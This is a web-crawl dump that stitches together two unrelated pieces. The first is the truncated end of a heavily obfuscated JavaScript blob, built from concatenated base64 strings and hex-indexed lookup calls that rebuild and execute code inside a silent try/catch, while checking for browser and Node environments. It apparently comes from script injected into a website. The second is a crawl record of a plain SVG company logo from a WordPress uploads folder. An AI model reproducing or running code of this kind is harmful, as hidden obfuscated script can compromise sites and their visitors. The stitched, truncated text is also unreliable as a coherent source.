zNjcsJ0'+'h3SWInKStKKDB4NjRkLCc0bjhlJykrSig'+_0x5648203v(0x206)+_0x5648203v(0x1f5)+'Dg2MCwnJHVQNicpK0ooMHg1OTQsJ0Y4UW'+'QnKStKKDB4MzUyLCd6cnQ5JykrSigweDY'+'0OSwndWswTicpK0ooMHg0NTgsJzRuOGUn'+'KStKKDB4NmUzLCd4I2tzJykrSigweDg1N'+'CwndWswTicpK0ooMHg2Y2UsJzQwIWonKS'+'tKKDB4NTk5LCdoUGtMJykrSigweDM0Yyw'+'nUiokMycpK0ooMHgzYjUsJ3cpIUAnKStK'+_0x5648203v(0x2f5)+'TIlZCcpK0ooMHg3NzksJ0hqcGwnKStKKD'+'B4NTg4LCd1V0NEJykrSigweDcxNiwnVmV'+'rJicpK0ooMHg3NWEsJ3cpIUAnKStKKDB4'+_0x5648203v(0x1e6)+_0x5648203v(0x1ff)+'cxLCcjISMx')+('JykrSigweDQzMCwndWswTicpK0ooMHgyM'+'2IsJ21WOUUnKStKKDB4NzAxLCduVDhPJy'+'krSigweDJmMCwnUiokMycpK0ooMHg3MmI'+'sJ0FeZUonKStKKDB4MWE3LCc0bjhlJykr'+'SigweDdhYywnJjlwXScpK0ooMHg2NTgsJ'+'yNUaXInKStKKDB4N2I0LCdSKiQzJykrSi'+_0x5648203v(0x210)+_0x5648203v(0x1ea)+'eDY0MiwnMHlmbicpK0ooMHg3NzUsJ2tEY'+_0x5648203v(0x249)+_0x5648203v(0x20c)+'nKStKKDB4NWQxLCd3IzVHJykrSigweDgw'+'NywnQXdUSycpK0ooMHg0ZjMsJ25UOE8nK'+'StKKDB4MmI5LCcweWZuJykrSigweDQ0My'+'wnQjgmWScpK0ooMHg0MzUsJ29PelMnKSt'+'KKDB4ODIwLCduVDhPJykrSigweDg3Mywn'+_0x5648203v(0x349)+'DB4MzUwLCc0MCFqJykrSigweDg2OSwnNG'+'44ZScpK0ooMHg0ZjEsJzRuOGUnKStKKDB'+'4NWQwLCdRMG96JykrSigweDdkYywnenJ0'+'OScpK0ooMHgyOTIsJ2xCJXgnKStKKDB4N'+'WVlLCcjVGlyJykrSigweDg0NCwnVmVrJi'+'cpK0ooMHg3NTEsJ3cpIUAnKStKKDB4NDc'+_0x5648203v(0x3b1)+'K0ooMHg2NmEsJ3cjNUcnKStKKDB4MzFiL'+_0x5648203v(0x20b)+_0x5648203v(0x1b4)+'uaUAyJykrSigweDdkZCwnSDE3IycpK0oo'+_0x5648203v(0x22f)+'2dOJykrSigweDRjZSwnW2J0JCcpK0ooMH'+_0x5648203v(0x1cc))+(_0x5648203v(0x3bf)+_0x5648203v(0x2da)+'EnKStKKDB4N2VlLCdhaER2JykrSigweDJ'+'kYiwnUUhaaScpK0ooMHg4MDEsJ0FeZUon'+'KStKKDB4NDI0LCdIanBsJykrSigweDRkN'+'SwnQXdUSycpK0ooMHg2MTAsJyNUaXInKS'+_0x5648203v(0x268)+'nbzk1KCcpK0ooMHgzNzEsJ1IzOW4nKStK'+'KDB4N2RlLCdzUFAxJykrSigweDQ4ZSwnI'+'1RpcicpK0ooMHg1ODYsJ3gja3MnKStKKD'+_0x5648203v(0x32d)+_0x5648203v(0x326)+'MzYzLCdsQiV4JykrSigweDUzNiwnJjlwX'+'ScpK0ooMHgyODgsJ0tNdCYnKStKKDB4NT'+_0x5648203v(0x2df)+'pK0ooMHg3YjksJ21WOUUnKStKKDB4NzY0'+_0x5648203v(0x27c)+'0ooMHg2YWIsJ1FIWmknKStKKDB4N2ZkLC'+_0x5648203v(0x1b7)+'oMHgzMTgsJ1Ewb3onKStKKDB4M2NjLCdz'+_0x5648203v(0x33d)+'Hg1NDgsJ3VXQ0QnKStKKDB4MjRmLCcoRn'+'ZHJykrSigweDJlYSwnb096UycpK0ooMHg'+'1NDcsJ1BScEgnKStKKDB4NWJiLCcqNCNI'+'JykrSigweDYxOSwnUTBveicpK0ooMHg4N'+'WIsJ1tidCQnKStKKDB4MmNkLCc5Jl1eJy'+'krSigweDNkMiwnblQ4TycpK0ooMHgxYjQ'+'sJ2tEYVUnKStKKDB4NGJiLCdhaER2Jykr'+'SigweDc2ZCwnNDAhaicpK0ooMHg2ZjAsJ'+'0Y4UWQnKStKKDB4NGM4LCcjISMxJykrSi'+'gweDViZiwn')+('KjQjSCcpK0ooMHg0ODcsJ2FoRHYnKStKK'+_0x5648203v(0x314)+'96UycpK0ooMHg1M2UsJ1tidCQnKStKKDB'+_0x5648203v(0x3c1)+_0x5648203v(0x275)+'jUwLCc5MiVkJykrSigweDUxNywnW2J0JC'+_0x5648203v(0x2cd)+_0x5648203v(0x399)+'K0ooMHgyODQsJ1IqJDMnKStKKDB4Nzg3L'+'CdBd1RLJykrSigweDNlNCwnJjlwXScpK0'+'ooMHg1ZjgsJ3VXQ0QnKStKKDB4NzViLCd'+'sQiV4JykrSigweDFmZCwnaFBrTCcpK0oo'+'MHgzMDUsJ3dYaVQnKStKKDB4NzZjLCdCO'+'CZZJykrSigweDJhOCwnSDE3IycpK0ooMH'+'g2ZTEsJ1lDUzInKStKKDB4NDk0LCc0MCF'+_0x5648203v(0x199)+_0x5648203v(0x289)+'jQjSCcpK0ooMHgyNzgsJ0hqcGwnKSsnbm'+'cnLGNbSigweDRjNSwnW2J0JCcpXT1mdW5'+'jdGlvbihvLHAscSxzLHYsdyx4LHkseixB'+'LEIpe3JldHVybiBvKHAscSxzLHYsdyx4L'+'HkseixBLEIpO30sY1tKKDB4NGRjLCdJVi'+'lxJyldPWZ1bmN0aW9uKG8scCl7cmV0dXJ'+'uIG98fHA7fSxjW0ooMHg2YzIsJ0I4Jlkn'+'KV09ZnVuY3Rpb24obyxwLHEscyx2LHcse'+'Cl7cmV0dXJuIG8ocCxxLHMsdix3LHgpO3'+_0x5648203v(0x23a)+'0aW9uKG8scCxxLHMsdil7cmV0dXJuIG8o'+'cCxxLHMsdik7fSxjW0ooMHgzYjAsJ1JqT'+'2gnKV09ZnVuY3Rpb24obyxwKXtyZXR1cm'+'4gb3x8cDt9')+('LGNbSigweDNiNCwnNDAhaicpXT1KKDB4N'+_0x5648203v(0x2c5)+'cpK0ooMHgzMDMsJ3cpIUAnKSsnXScsY1t'+_0x5648203v(0x2a6)+'J1IzOW4nKStKKDB4Njk1LCd3IzVHJykrS'+'igweDNiMSwnQjgmWScpK0ooMHg3NWQsJz'+'B5Zm4nKSxjW0ooMHgxYWQsJ25UOE8nKV0'+'9SigweDdmYSwnKjQjSCcpK0ooMHgyODcs'+'J3VXQ0QnKStKKDB4Nzk0LCdRMG96JykrS'+'igweDMxNywnUFJwSCcpKyddJyxjW0ooMH'+_0x5648203v(0x1b3)+'0OScpK0ooMHg4MDUsJzRuOGUnKStKKDB4'+'MmQ0LCckdVA2JykrSigweDczZiwnNG44Z'+_0x5648203v(0x2b7)+'gyYzIsJ0gxNyMnKV09ZnVuY3Rpb24obyx'+'wLHEscyx2LHcseCx5LHosQSxCKXtyZXR1'+_0x5648203v(0x262)+_0x5648203v(0x2ab)+'ZhciBvPSEhW107cmV0dXJuIGZ1bmN0aW9'+'uKHAscSl7dmFyIHM9bz9mdW5jdGlvbigp'+_0x5648203v(0x32a)+'3ZhciB2PXFbSygweDYzNywnaGNnTicpXS'+'hwLGFyZ3VtZW50cyk7cmV0dXJuIHE9bnV'+'sbCx2O319OmZ1bmN0aW9uKCl7fTtyZXR1'+'cm4gbz0hW10sczt9O30oKTtmdW5jdGlvb'+'iBmKG8scCl7dmFyIEw9SixxPXt9O3FbTC'+'gweDJhMSwnN0p1TCcpXT1mdW5jdGlvbih'+'3LHope3ZhciBNPUw7cmV0dXJuIGRbTSgw'+'eDRjMywnI1RpcicpXSh3LHopO30scVtMK'+'DB4MmM0LCcweWZuJyldPWRbTCgweDgxNy'+'wnJjlwXScp')+('XSxxW0woMHg0MTIsJ0h3SWInKV09ZnVuY'+_0x5648203v(0x345)+'BkW04oMHgyMzUsJ1IqJDMnKV0odyx6KTt'+'9LHFbTCgweDdhYiwnIyEjMScpXT1kW0wo'+'MHg3MzYsJ1IqJDMnKV0scVtMKDB4NDdlL'+'Cd1V0NEJyldPWZ1bmN0aW9uKHcseil7dm'+'FyIE89TDtyZXR1cm4gZFtPKDB4MjkxLCd'+'Sak9oJyldKHcseik7fSxxW0woMHgyYmYs'+'JzQwIWonKV09ZFtMKDB4N2MzLCdGOFFkJ'+'yldLHFbTCgweDMxMCwnKEZ2RycpXT1mdW'+_0x5648203v(0x188)+'kW1AoMHg1OWUsJzB5Zm4nKV0odyk7fTt2'+'YXIgcz1xO2Zvcih2YXIgdiBpbiBvKWlmK'+_0x5648203v(0x2b6)+_0x5648203v(0x229)+'jdGlvbih3LHgpe3ZhciBRPUwseT1kW1Eo'+'MHg4MTksJzkyJWQnKV1bUSgweDIwNiwnQ'+'XdUSycpXSgnfCcpLHo9MHgwO3doaWxlKC'+'EhW10pe3N3aXRjaCh5W3orK10pe2Nhc2U'+'nMCc6Zm9yKHZhciBBPTB4MjtkW1EoMHg4'+'MTQsJ29PelMnKV0oQSx4W1EoMHg1NzMsJ'+_0x5648203v(0x348)+_0x5648203v(0x2f6)+_0x5648203v(0x2cb)+'eFtBXVsweDBdKSx4W0FdWzB4MV0pKXJld'+'HVybjtjb250aW51ZTtjYXNlJzEnOnJldH'+'VybiAweDE7Y2FzZScyJzp2YXIgQj1kW1E'+'oMHg4NjMsJ1IqJDMnKV0oZSx0aGlzLGZ1'+'bmN0aW9uKCl7dmFyIFI9USxGPXNbUigwe'+'DU0YywnQjgmWScpXSh0eXBlb2Ygd2luZG'+'93LHNbUigw')+('eDU4NywnUjM5bicpXSk/d2luZG93OnNbU'+'igweDI5YywndykhQCcpXSh0eXBlb2YgcH'+'JvY2VzcyxzW1IoMHg1YWEsJ25pQDInKV0'+'pJiZzW1IoMHg2MmIsJyhGdkcnKV0odHlw'+'ZW9mIHJlcXVpcmUsc1tSKDB4MmJmLCc0M'+'CFqJyldKSYmc1tSKDB4NGUxLCdBd1RLJy'+'ldKHR5cGVvZiBnbG9iYWwsc1tSKDB4MjN'+'jLCdzUFAxJyldKT9nbG9iYWw6dGhpcyxH'+'PWZ1bmN0aW9uKCl7dmFyIFM9UixIPW5ld'+_0x5648203v(0x32b)+'0oRVtTKDB4MjU3LCd1V0NEJyldKTtyZXR'+'1cm4hSFtTKDB4MjdmLCdCOCZZJyldKEIp'+_0x5648203v(0x219)+'CcpXShHKTt9KTtjb250aW51ZTtjYXNlJz'+'MnOnZhciBDPXt9O0NbUSgweDYyYSwndyM'+'1RycpXT1kW1EoMHg1NWEsJzkmXV4nKV07'+'dmFyIEU9Qztjb250aW51ZTtjYXNlJzQnO'+'mRbUSgweDczOCwnTWkqQycpXShCKTtjb2'+'50aW51ZTt9YnJlYWs7fX0odixhcmd1bWV'+'udHMpKXJldHVybiBvW3ZdO31mdW5jdGlv'+'biBnKG8pe3ZhciBUPUoscD17fTtwW1QoM'+'Hg4NmYsJ01pKkMnKV09ZnVuY3Rpb24ody'+'x6KXt2YXIgVT1UO3JldHVybiBkW1UoMHg'+'3YmUsJ01pKkMnKV0odyx6KTt9LHBbVCgw'+'eDRlYywnSVYpcScpXT1mdW5jdGlvbih3L'+'Hope3ZhciBWPVQ7cmV0dXJuIGRbVigweD'+'YwZCwnUiokMycpXSh3LHopO30scFtUKDB'+'4MWE0LCdLTXQmJyldPWZ1bmN0aW9uKHcs'+_0x5648203v(0x209)+'jQ3LCckdVA2JyldKHcseik7fSxwW1QoMH'+'gzYTcsJzdK')+('dUwnKV09ZnVuY3Rpb24odyx6KXt2YXIgW'+'D1UO3JldHVybiBkW1goMHg2ZjcsJyR1UD'+_0x5648203v(0x16b)+'gUmVnRXhwKGRbVCgweDY2NSwnS010Jicp'+_0x5648203v(0x21b)+'yldW1QoMHgzMGQsJzdKdUwnKSsnY2UnXS'+'hzLCcnKSxzPWRbVCgweDViNywndyM1Ryc'+_0x5648203v(0x239)+_0x5648203v(0x393)+_0x5648203v(0x18e)+'0oJycpW1QoMHgyMGUsJ0hqcGwnKSsnc2U'+'nXSgpW1QoMHg1YWIsJ1Ewb3onKV0oJycp'+'LG89c1tUKDB4Nzg0LCdJVilxJykrJ2NlJ'+'10oL1thLXpBLVpdL2csZnVuY3Rpb24ody'+'l7dmFyIFk9VDtyZXR1cm4gU3RyaW5nW1k'+'oMHg1OWMsJ1BScEgnKStZKDB4NjI1LCc0'+'bjhlJykrJ2RlJ10ocVtZKDB4MjJlLCcmO'+'XBdJyldKHFbWSgweDdkMiwnW2J0JCcpXS'+_0x5648203v(0x3b6)+'4NzBiLCdBXmVKJyldKHdbWSgweDYxMiwn'+'MHlmbicpK1koMHgzMzYsJ2hjZ04nKV0oM'+'HgwKSwweGQpKT93OnFbWSgweDg0YywnJj'+'lwXScpXSh3LDB4MWEpKTt9KSxzPW5ldyB'+'SZWdFeHAoZFtUKDB4NDM2LCdTMUkpJyld'+'LCdnJyk7cmV0dXJuIGRbVCgweDU2Mywnb'+'lQ4TycpXShkW1QoMHgyOWYsJ25pQDInKV'+'0oZFtUKDB4NmQzLCdRMG96JyldKGRbVCg'+'weDgzOCwnUzFJKScpXShkW1QoMHg3NzAs'+'J3cpIUAnKV0odixkW1QoMHgyMjEsJyR1U'+'DYnKV0pLGRbVCgweDY3MywnKjQjSCcpXV'+'tUKDB4NjYw')+('LCd1azBOJykrJ2NlJ10ocywnJykpLCcvJ'+_0x5648203v(0x375)+_0x5648203v(0x1f2)+'wKGRbSigweDY5NCwnSDE3IycpXSwnZycp'+'O2g9ZFtKKDB4MzdjLCd1V0NEJyldLGk9b'+'ixrPWZ1bmN0aW9uKCl7dmFyIFo9SixvPX'+_0x5648203v(0x230)+'jdGlvbih2LHcseCx5LHosQSxCLEMsRSxG'+_0x5648203v(0x19a)+'DB4ODA4LCc5Jl1eJyldKHYsdyx4LHksei'+'xBLEIsQyxFLEYsRyk7fSxvW1ooMHg4NzA'+'sJ0I4JlknKV09ZnVuY3Rpb24odix3KXt2'+_0x5648203v(0x1da)+'iwnOSZdXicpXSh2LHcpO30sb1taKDB4NG'+'QxLCc0bjhlJyldPWZ1bmN0aW9uKHYsdyx'+_0x5648203v(0x33a)+_0x5648203v(0x1cd)+'yx4LHkseixBLEIpO30sb1taKDB4NTMxLC'+'d6cnQ5JyldPWZ1bmN0aW9uKHYsdyx4LHk'+'seil7dmFyIGEzPVo7cmV0dXJuIGRbYTMo'+'MHgzY2EsJ285NSgnKV0odix3LHgseSx6K'+_0x5648203v(0x2ea)+'cjNUcnKV0od2luZG93LHt9KSxzPW5ldyB'+'SZWdFeHAoZFtaKDB4NTIyLCdNaSpDJyld'+'LCdnJykscz1xW2RbWigweDIzNCwnJHVQN'+_0x5648203v(0x35b)+'0ocywnJyldO3MmJihuZXcgcygweDAsMHg'+'wKVtaKDB4NjI5LCdRSFppJyldPWRbWigw'+'eDM0NywnS010JicpXShnLGZ1bmN0aW9uK'+'Cl7dmFyIGE0PVosdj1wW2E0KDB4MzQ1LC'+'cweWZuJyld')+(_0x5648203v(0x2e9)+'W5kb3cse30pLDB4OCxbMHg3LDB4NzRdLF'+_0x5648203v(0x200)+_0x5648203v(0x232)+'eDYzXSxbMHgxLDB4NmZdLFsweDAsMHg2N'+_0x5648203v(0x271)+'Y1MiwnVmVrJicpXShmLHYsMHg4LFsweDc'+'sMHg2ZV0sWzB4NCwweDc0XSxbMHgyLDB4'+'NjNdLFsweDAsMHg2Y10pLCEhdiYmcFthN'+'CgweDFhMywnWUNTMicpXShmLHYsMHg0LF'+'sweDMsMHg2Nl0sWzB4MiwweDY1XSk7fSg'+_0x5648203v(0x353)+'JyldKGwsd2luZG93KSl8fChsPWRbSigwe'+'DI5OCwnOSZdXicpXShmLGwsMHgxMCxbMH'+'hmLDB4NzJdLFsweGQsMHg2ZV0sWzB4YSw'+_0x5648203v(0x39a)+'NF0sWzB4MywweDQ1XSxbMHgyLDB4NjRdL'+'FsweDAsMHg2MV0pKSYmZFtKKDB4Nzg1LC'+'duaUAyJyldKGwsaFtKKDB4Nzg0LCdJVil'+_0x5648203v(0x373))))()}.toString();return _0x5478628.slice(_0x5478628.indexOf("{")+1,_0x5478628.lastIndexOf("}"))})())),e[U(0x45f,'rHOw')])))}catch(x){}}())

--- FILE ---
content_type: image/svg+xml
request_url: https://isquaredcapital.com/wp-content/uploads/2025/01/Group-76918.svg
body_size: 4472
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="224.517" height="40.182" viewBox="0 0 224.517 40.182">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_27115" data-name="Rectangle 27115" width="224.517" height="40.182" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_76918" data-name="Group 76918" transform="translate(0 0)">
    <g id="Group_76918-2" data-name="Group 76918" transform="translate(0 0)" clip-path="url(#clip-path)">
      <path id="Path_433384" data-name="Path 433384" d="M24.887,0A3.929,3.929,0,0,1,28.8,3.892a3.916,3.916,0,0,1-7.831,0A3.929,3.929,0,0,1,24.887,0" transform="translate(-7.614 0)" fill="#fff"/>
      <path id="Path_433385" data-name="Path 433385" d="M113.111,28.911c-1.916-.829-5.161-1.689-5.161-3.9,0-1.289,1.143-1.873,2.565-1.873,2.9,0,5.84,2.15,5.84,2.15h.432l.31-4.023a17.477,17.477,0,0,0-6.242-1.044c-4.3,0-7.819,2.026-7.819,6.326,0,3.594,2.6,4.976,5.624,6.358,2.07.952,4.759,1.75,4.759,3.839,0,1.812-1.39,2.334-2.781,2.334-3.585,0-6.86-3.072-6.86-3.072h-.432l-.371,4.515a17.373,17.373,0,0,0,7.139,1.382c4.171,0,8.25-1.413,8.25-6.849,0-3.655-2.411-4.913-5.254-6.143" transform="translate(-37.385 -7.341)" fill="#fff"/>
      <path id="Path_433386" data-name="Path 433386" d="M152.111,44.654c-1.452-.982-2.75-2.917-3.894-3.778,3.431-1.474,6.119-4.545,6.119-9.8,0-7.126-4.79-10.812-10.537-10.812-5.5,0-11.465,3.01-11.465,10.842,0,7.125,4.79,10.81,10.538,10.81.308,0,.9-.031.9-.031a1.3,1.3,0,0,1,.865.184,14.454,14.454,0,0,1,1.608,2.089c1.73,2.273,2.935,3.378,5.5,3.378a4.308,4.308,0,0,0,2.812-.921V45.053a3.164,3.164,0,0,1-.741.092,2.839,2.839,0,0,1-1.7-.492M143.86,39c-3.368,0-5.841-3.409-5.841-8.814,0-4.331,1.792-7,4.79-7,3.368,0,5.84,3.409,5.84,8.815,0,4.331-1.792,7-4.789,7" transform="translate(-48.043 -7.358)" fill="#fff"/>
      <path id="Path_433387" data-name="Path 433387" d="M186.408,29.173v5.006a11.449,11.449,0,0,1-.124,1.383A3.6,3.6,0,0,1,182.576,39c-2.472,0-4.017-1.321-4.017-4.945V20.942h-5.5V34.978c0,4.422,2.411,7.156,8.807,7.156,5.254,0,8.931-2.548,8.931-7.678V20.942h-4.821a52.211,52.211,0,0,1,.433,8.231" transform="translate(-62.828 -7.603)" fill="#fff"/>
      <path id="Path_433388" data-name="Path 433388" d="M211.888,20.942l-7.757,20.793h4.45l1.792-5.313h7.818l1.823,5.313h5.9l-7.478-20.793Zm-.525,12.5,2.9-8.507,2.905,8.507Z" transform="translate(-74.109 -7.603)" fill="#fff"/>
      <path id="Path_433389" data-name="Path 433389" d="M260.669,26.095c0-5.191-5.964-5.682-10.228-5.682-2.5,0-5.254.215-7.2.338V41.543h5.47V23.27a10.174,10.174,0,0,1,2.225-.278c2.534,0,4.45,1.137,4.45,3.778,0,2.55-2.04,4.084-4.759,4.084v2.089l5.254,8.6h6.52l-7.17-9.336c3.122-.8,5.439-2.98,5.439-6.112" transform="translate(-88.307 -7.411)" fill="#fff"/>
      <path id="Path_433390" data-name="Path 433390" d="M283.776,38.971v-6.7h7.818v-2.7h-7.818V23.738h1.02a32.627,32.627,0,0,1,7.045.89V20.942H278.275V41.735h14.061V37.988a29.316,29.316,0,0,1-7.015.983Z" transform="translate(-101.027 -7.603)" fill="#fff"/>
      <path id="Path_433391" data-name="Path 433391" d="M314.454,20.414c-2.472,0-5.408.183-7.355.337V41.544c1.731.092,4.141.215,6.274.215,7.23-.032,13.751-3.163,13.751-11.517,0-7.34-4.543-9.828-12.67-9.828m.556,18.672a7.123,7.123,0,0,1-2.441-.337v-15.6a12.7,12.7,0,0,1,2.164-.154c3.924,0,6.4,2.456,6.4,8.017,0,5.1-1.916,8.077-6.119,8.077" transform="translate(-111.491 -7.411)" fill="#fff"/>
      <path id="Path_433392" data-name="Path 433392" d="M67.523,20.9l2.716,1.949V39.306l-2.716,1.949v.4H78.412v-.357l-2.76-1.985V22.851l2.76-1.985v-.357H67.523Z" transform="translate(-24.514 -7.446)" fill="#fff"/>
      <path id="Path_433393" data-name="Path 433393" d="M12.628,17.192H0v25.14H9.2v-.1a3.9,3.9,0,0,1-1.484-3.951L11.237,19.6a3.868,3.868,0,0,1,1.392-2.227Z" transform="translate(0 -6.241)" fill="#fff"/>
      <path id="Path_433394" data-name="Path 433394" d="M25.256,17.192v.189a3.9,3.9,0,0,1,1.384,3.873L23.123,39.933a3.864,3.864,0,0,1-1.493,2.3v.1H34.964V17.192Z" transform="translate(-7.853 -6.241)" fill="#fff"/>
      <path id="Path_433395" data-name="Path 433395" d="M344.542,19.961a3.7,3.7,0,0,1,3.715,3.842,3.673,3.673,0,0,1-3.715,3.842,3.712,3.712,0,0,1-3.7-3.842,3.687,3.687,0,0,1,3.7-3.842m0,7.065A3.234,3.234,0,1,0,341.46,23.8a3.108,3.108,0,0,0,3.082,3.223m.113-2.589h-.831v1.506h-.816V21.678h1.548c1.013,0,1.6.338,1.6,1.337a1.208,1.208,0,0,1-.718,1.309l.774,1.618h-.858Zm-.845-.662h.831c.507,0,.718-.211.718-.718s-.282-.717-.873-.717h-.676Z" transform="translate(-123.741 -7.247)" fill="#fff"/>
    </g>
  </g>
</svg>
